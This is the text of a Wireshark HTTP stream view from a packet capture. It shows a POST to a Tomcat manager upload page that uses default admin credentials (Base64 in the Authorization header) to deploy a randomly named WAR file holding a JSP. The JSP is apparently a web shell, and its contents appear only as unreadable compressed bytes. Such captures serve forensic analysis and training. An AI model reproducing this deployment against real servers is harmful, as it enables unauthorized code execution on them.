 Wireshark · Follow HTTP Stream (tcp.stream eq 9460) · web server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.C
SRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
..0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T
.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai....
...#....H5..-.Z..~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58.....
.W1c o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%
..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye..
..t......`>..3.z.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C............@....PK...
........r*W................................WEB-INF/PK..........r*W.*........................&...WEB-
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (20 kB) Show as ASCII No delta times Stream 946
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help